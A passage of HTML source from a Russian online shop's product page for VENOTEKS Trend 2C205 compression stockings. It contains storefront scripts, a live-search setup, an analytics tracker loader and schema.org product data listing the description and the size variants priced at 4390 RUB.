                google_recaptcha_v3_site_key: '6Le1ovwoAAAAACLsdKDg08nJAjyIBJXQUwlkH9cc',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
        (function(_,$){
            $(document).ready(function(){
                $.ceAjax('request', fn_url('webp.generate'), {
                    hidden: true 
                });
            });
        })(Tygh,Tygh.$);
    </script>
<script>
var cls_wishlist = JSON.parse('[]');
var cls_cart = JSON.parse('[]');
var cls_comp_list = JSON.parse('[]');

$(document).ready(function(){	
	fn_cls_init_search($('html'));	
});
(function (_, $) {
  $.ceEvent('on', 'ce.commoninit', function (context) {
  	fn_cls_init_search(context);
  });
})(Tygh, Tygh.$);

function fn_cls_init_search(context){	
	$("form[name='search_form']", context).csc_live_search(
		{		
			block_enter: "",
			characters_limit: 3,		
			currency: "RUB",
			clsm_active: false,
			curl: "index.php?selected_section=product_reviews&dispatch=products.view&product_id=259",
			runtime_company_id: "1",
			runtime_storefront_id: "1",
			runtime_uid: "0",
			sl: 'ru',
			url: 'https://venoshop.ru/cls.php',
			clsm_redirect_category: "N",
			check_promotion: 'N',
						clsm_motivation: JSON.parse('""'),
								}
	);	
}

(function($){	
    $.extend(Tygh.lang, {
        clsShowMore: "Показать еще",
		clsShowAll: "Показать все",
		clsTotalFound: "Всего найдено товаров",
		clsFeaturedProducts: "Рекомендуемые товары",
		clsFoundProducts: "Результат поиска товаров",
		clsBrowseByCategories: "Фильтровать поиск по категориям для запроса ",
		clsBackToCats: "Вернутся ко всем категориям",
		clsStorefrontsCats: "Категории из дружественных магазинов",
		clsTextPages: "Информационные страницы",
		clsBrands: "Бренды",
		clsVendors: "Магазины продавцов",
		clsPorposeCorrection: "Возможно вы ищете:",
		clsPopularSearchs: "Популярные поисковые фразы",
		clsCategories: "Категории",
		clsProductCode: "Артикул: ",
		clsEnterSymbols: "Введите минимум <b>3 символа</b>",
		clsNothingFound: "К сожалению, по вашему запросу &lt;b&gt;[q]&lt;/b&gt; ничего не найдено.",
		clsQuickView: "Быстрый просмотр",
    });
	
})(jQuery);

</script>
<script>
var app_key = "";
var json_companies = '{&quot;1&quot;:&quot;3dd8f556bbdc0deb86024d3dd0d1cb13&quot;,&quot;5&quot;:&quot;757142bd4dd4a00db6df747701f62115&quot;}'.split('&quot;').join('"');
var company_id = 1;
if (json_companies) {
  var companies = JSON.parse(json_companies);
  if (companies && companies[company_id]) app_key = companies[company_id];
}

if (app_key) {

  window.ConveadSettings = {
        app_key: app_key

  };

  (function(w,d,c){
    w[c]=w[c]||function(){
        (w[c].q=w[c].q||[]).push(arguments)};
    var ts = (+new Date()/86400000|0)*86400;
    var s = d.createElement('script');
    s.type = 'text/javascript';
    s.async = true;
    s.src = '//tracker.convead.io/widgets/'+ts+'/widget-'+app_key+'.js';
    var x = d.getElementsByTagName('script')[0];
    x.parentNode.insertBefore(s, x);
  })(window,document,'convead');

  jQuery(document).ready(
    function(){
      jQuery(document).on(
        'click',
        '.checkbox.cm-news-subscribe',
        function(){
          if(jQuery(this).prop('checked')){
            convead(
              'event',
              'custom',
              {
                key: 'news_subscribe'
              }
            );
          }
        }
      );
    }
  );

}
</script>


<!-- Inline scripts -->
<script type="application/ld+json">
                        {"@context":"http:\/\/schema.org\/","@type":"http:\/\/schema.org\/Product","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-1","brand":{"@type":"Brand","name":"VENOTEKS | \u0412\u0435\u043d\u043e\u0442\u0435\u043a\u0441"},"description":"\u041a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u043e\u043d\u043d\u044b\u0435 \u0436\u0435\u043d\u0441\u043a\u0438\u0435 \u0447\u0443\u043b\u043a\u0438 VENOTEKS Trend 2\u0421205 \u0441 \u0430\u0436\u0443\u0440\u043d\u043e\u0439 \u0440\u0435\u0437\u0438\u043d\u043a\u043e\u0439 \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u044b \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u0440\u0438 \u0445\u0440\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u0432\u0435\u043d\u043e\u0437\u043d\u043e\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e\u0441\u0442\u0438. \u041e\u043d\u0438 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e \u0441\u043d\u0438\u043c\u0430\u044e\u0442 \u0443\u0441\u0442\u0430\u043b\u043e\u0441\u0442\u044c \u0438 \u0442\u044f\u0436\u0435\u0441\u0442\u044c \u0432 \u043d\u043e\u0433\u0430\u0445, \u0443\u043c\u0435\u043d\u044c\u0448\u0430\u044e\u0442 \u043e\u0442\u0451\u043a\u0438, \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0430\u044e\u0442 \u043f\u0440\u043e\u0433\u0440\u0435\u0441\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0440\u0438\u043a\u043e\u0437\u043d\u043e\u0439 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u0438 \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0435\u0451 \u043e\u0441\u043b\u043e\u0436\u043d\u0435\u043d\u0438\u0439.\r\n\u0427\u0443\u043b\u043a\u0438 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u044b \u0438\u0437 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0433\u0438\u043f\u043e\u0430\u043b\u043b\u0435\u0440\u0433\u0435\u043d\u043d\u044b\u0445 \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432, \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u043d\u0435\u0448\u043d\u0438\u0439 \u0432\u0438\u0434 \u0438 \u043b\u0451\u0433\u043a\u0443\u044e \u043f\u0430\u0440\u0444\u044e\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043e\u0442\u0434\u0443\u0448\u043a\u0443.\r\n\u0427\u0443\u043b\u043a\u0438 \u043d\u0430\u0434\u0451\u0436\u043d\u044b\u0435 \u0438 \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0435, \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0442 \u0434\u0430\u0436\u0435 \u0434\u043b\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445 \u0436\u0435\u043d\u0449\u0438\u043d.\r\n\u041e\u043d\u0438 \u043d\u0435\u043e\u0431\u044b\u0447\u0430\u0439\u043d\u043e \u043c\u044f\u0433\u043a\u0438\u0435, \u0448\u0435\u043b\u043a\u043e\u0432\u0438\u0441\u0442\u044b\u0435, \u044d\u043b\u0435\u0433\u0430\u043d\u0442\u043d\u044b\u0435 \u0438 \u0443\u0434\u043e\u0431\u043d\u044b\u0435 \u0432 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438.\r\n\u0427\u0443\u043b\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438: 23-32 \u043c\u043c \u0440\u0442. \u0441\u0442.\r\n\u0421\u043e\u0441\u0442\u0430\u0432: 74% \u043d\u0435\u0439\u043b\u043e\u043d, 26% \u044d\u043b\u0430\u0441\u0442\u0430\u043d.\r\n\u041d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u043e\u043d\u043d\u044b\u0445 \u0447\u0443\u043b\u043e\u043a VENOTEKS Trend 2\u0421205:\r\n\r\n\t\u0425\u0440\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u0435\u043d\u043e\u0437\u043d\u0430\u044f \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e\u0441\u0442\u044c (\u0425\u0412\u041d) \u0441 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u043c\u0438 \u043f\u043e\u0432\u0435\u0440\u0445\u043d\u043e\u0441\u0442\u043d\u044b\u043c\u0438 \u0432\u0435\u043d\u0430\u043c\u0438;\r\n\t\u0412\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u044b\u0435 \u043e\u0442\u0435\u043a\u0438 \u043d\u043e\u0433, \u0441\u043e\u0445\u0440\u0430\u043d\u044f\u044e\u0449\u0438\u0435\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043d\u043e\u0447\u043d\u043e\u0433\u043e \u043e\u0442\u0434\u044b\u0445\u0430;\r\n\t\u041d\u0430\u043b\u0438\u0447\u0438\u0435 \u043d\u0435\u0432\u043e\u0441\u043f\u0430\u043b\u0435\u043d\u043d\u044b\u0445 \u0443\u043f\u043b\u043e\u0442\u043d\u0435\u043d\u0438\u0439 \u0438 \u0432\u0430\u0440\u0438\u043a\u043e\u0437\u043d\u044b\u0445 \u0443\u0437\u043b\u043e\u0432 \u043d\u0430 \u0432\u0435\u043d\u0430\u0445;\r\n\t\u041c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0441\u0443\u0434\u0438\u0441\u0442\u044b\u0435 \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0438 \u0438\u043b\u0438 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u043d\u043e\u0437\u043d\u0430\u044f \u0441\u0435\u0442\u043a\u0430, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0430\u044f \u043f\u043b\u043e\u0449\u0430\u0434\u044c \u0431\u043e\u043b\u0435\u0435 1\/3 \u0433\u043e\u043b\u0435\u043d\u0438 \u0438\u043b\u0438 \u0431\u0435\u0434\u0440\u0430;\r\n\t\u0421\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u044f \u043f\u043e\u0441\u043b\u0435 \u0441\u043a\u043b\u0435\u0440\u043e\u0442\u0435\u0440\u0430\u043f\u0438\u0438 \u0438 \u0444\u043b\u0435\u0431\u044d\u043a\u0442\u043e\u043c\u0438\u0438;\r\n\t\u041e\u0441\u0442\u0440\u044b\u0439 \u0442\u0440\u043e\u043c\u0431\u043e\u0444\u043b\u0435\u0431\u0438\u0442;\r\n\t\u041f\u043e\u0441\u0442\u0442\u0440\u043e\u043c\u0431\u043e\u0444\u043b\u0435\u0431\u0438\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u043e\u043b\u0435\u0437\u043d\u044c;\r\n\t\u041e\u0442\u0435\u043a\u0438 \u043d\u043e\u0433 \u0438 \u043b\u044e\u0431\u044b\u0435 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0425\u0412\u041d \u0432 \u043f\u043e\u0441\u043b\u0435\u0440\u043e\u0434\u043e\u0432\u043e\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435;\r\n\t\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u043c\u0443 \u0432\u043c\u0435\u0448\u0430\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0443 \u043d\u0430 \u0432\u0435\u043d\u0430\u0445 \u043d\u0438\u0436\u043d\u0438\u0445 \u043a\u043e\u043d\u0435\u0447\u043d\u043e\u0441\u0442\u0435\u0439;\r\n\t\u041f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430 \u0442\u0440\u043e\u043c\u0431\u043e\u0437\u0430 \u0433\u043b\u0443\u0431\u043e\u043a\u0438\u0445 \u0432\u0435\u043d \u0432 \u0433\u0440\u0443\u043f\u043f\u0430\u0445 \u0440\u0438\u0441\u043a\u0430.\r\n\r\n\u041e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u043f\u0440\u0435\u0438\u043c\u0443\u0449\u0435\u0441\u0442\u0432\u0430 \u0447\u0443\u043b\u043e\u043a \u0412\u0415\u041d\u041e\u0422\u0415\u041a\u0421 Trend:\r\n\r\n\t\u0410\u043d\u0430\u0442\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044f\u0437\u043a\u0430 \u0447\u0443\u043b\u043e\u043a \u0441\u043e\u0437\u0434\u0430\u0451\u0442 \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0438\u043b\u0435\u0433\u0430\u043d\u0438\u0435 \u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u044f\u0435\u0442 \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043f\u043e \u043d\u043e\u0433\u0435, \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044f \u0444\u0438\u0437\u0438\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438 \u0440\u0430\u0441\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u0443\u044e, \u0433\u0440\u0430\u0434\u0443\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u044e;\r\n\t\u0427\u0443\u043b\u043a\u0438 \u0442\u043e\u043d\u043a\u0438\u0435 \u0438 \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u044b\u0435, \u0438\u0445 \u043c\u043e\u0436\u043d\u043e \u043d\u043e\u0441\u0438\u0442\u044c \u0434\u0430\u0436\u0435 \u0432 \u043e\u0441\u0435\u043d\u043d\u0435-\u0432\u0435\u0441\u0435\u043d\u043d\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434;\r\n\t\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0445 \u0442\u0440\u0438\u043a\u043e\u0442\u0430\u0436\u043d\u044b\u0445 \u0438\u0437\u0434\u0435\u043b\u0438\u0439 \u0437\u0430\u043b\u043e\u0436\u0435\u043d\u044b \u0432 \u0441\u043b\u043e\u0436\u043d\u043e\u0439 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0438\u0445 \u0438\u0437\u0433\u043e\u0442\u043e\u0432\u043b\u0435\u043d\u0438\u044f, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0435\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u043a\u0438\u043c \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u0430\u043c;\r\n\t\u041a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u044f \u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0441\u0441\u0447\u0438\u0442\u0430\u043d\u0430, \u0434\u043e\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0438 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0430 \u0432 \u043c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u0430\u0445 \u0440\u0442\u0443\u0442\u043d\u043e\u0433\u043e \u0441\u0442\u043e\u043b\u0431\u0430;\r\n\t\u0423\u0434\u043e\u0431\u043d\u0430\u044f, \u044d\u043b\u0430\u0441\u0442\u0438\u0447\u043d\u0430\u044f \u0440\u0435\u0437\u0438\u043d\u043a\u0430 \u043d\u0430\u0434\u0451\u0436\u043d\u043e \u0444\u0438\u043a\u0441\u0438\u0440\u0443\u0435\u0442 \u0447\u0443\u043b\u043a\u0438 \u043d\u0430 \u043d\u043e\u0433\u0430\u0445, \u043d\u0435 \u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0447\u0440\u0435\u0437\u043c\u0435\u0440\u043d\u043e\u0433\u043e \u0434\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0438 \u043d\u0435 \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432 \u043d\u0430 \u0442\u0435\u043b\u0435;\r\n\t\u0423\u0441\u0438\u043b\u0435\u043d\u043d\u0430\u044f \u043d\u043e\u0441\u043e\u0447\u043d\u0430\u044f \u0438 \u043f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u0434\u043b\u044f\u0435\u0442 \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u0447\u0443\u043b\u043e\u043a;\r\n\t\u0427\u0443\u043b\u043a\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0442 \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u043e\u043d\u043d\u044b\u0445 \u0441\u0432\u043e\u0439\u0441\u0442\u0432 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f;\r\n\t\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u044f\u0442\u0441\u044f \u0438\u0437 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445, \u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u044b\u0445, \u0433\u0438\u043f\u043e\u0430\u043b\u043b\u0435\u0440\u0433\u0435\u043d\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432 \u0441 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435\u043c \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u00abLatexFree\u00bb, \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0432\u0430\u044e\u0449\u0438\u0445 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0432\u043e\u0437\u0434\u0443\u0445\u043e- \u0438 \u0432\u043b\u0430\u0433\u043e\u043e\u0431\u043c\u0435\u043d;\r\n\t\u0412 \u043d\u043e\u0441\u043e\u0447\u043d\u043e\u0439 \u0447\u0430\u0441\u0442\u0438 \u0447\u0443\u043b\u043e\u043a \u0432\u044b\u0432\u044f\u0437\u0430\u043d\u044b \u0438\u0445 \u0440\u0430\u0437\u043c\u0435\u0440 \u0438 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438, \u0447\u0442\u043e \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0443\u0441\u043a\u043e\u0440\u044f\u0435\u0442 \u0432\u044b\u0431\u043e\u0440 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0439 \u043c\u043e\u0434\u0435\u043b\u0438;\r\n\t\u0413\u0430\u0440\u0430\u043d\u0442\u0438\u044f \u043d\u0430 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u043e\u043d\u043d\u044b\u0435 \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 \u0447\u0443\u043b\u043e\u043a \u2013 6 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0441\u043e \u0434\u043d\u044f \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u0442\u043e\u0432\u0430\u0440\u0430.\r\n","image":["https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/9\/1116804232.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/19\/233278835.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/15\/756134077.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/15\/2723235101.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/15\/997200125.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/15\/101726541.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/19\/821011789.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/19\/2001723293.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/19\/1244657197.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/19\/678232062.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/19\/1875674414.webp","https:\/\/venoshop.ru\/images\/watermarked\/1\/detailed\/19\/1387048094.webp"],"offers":[{"@type":"http:\/\/schema.org\/AggregateOffer","lowPrice":4390,"priceCurrency":"RUB","availability":"InStock","offerCount":20,"offers":[{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-1","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=259","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-3","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1857","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-4","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1858","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-5","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1859","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-6","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1860","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-7","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1861","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-9","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1863","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-11","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1865","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-12","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1866","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-13","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1867","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-14","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1868","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-16","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1870","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-17","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1871","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-18","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1872","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 \u043a\u043e\u043c\u043f\u0440\u0435\u0441\u0441\u0438\u0438)","sku":"2C205-19","availability":"InStock","url":"https:\/\/venoshop.ru\/kompressionnye-chulki-venoteks\/chulki-venoteks-trend-2c205-2-klass-kompressii\/?variation_id=1873","price":4390,"priceCurrency":"RUB"},{"@type":"http:\/\/schema.org\/Offer","name":"\u0427\u0443\u043b\u043a\u0438 VENOTEKS Trend 2C205 (2 \u043a\u043b\u0430\u0441\u0441 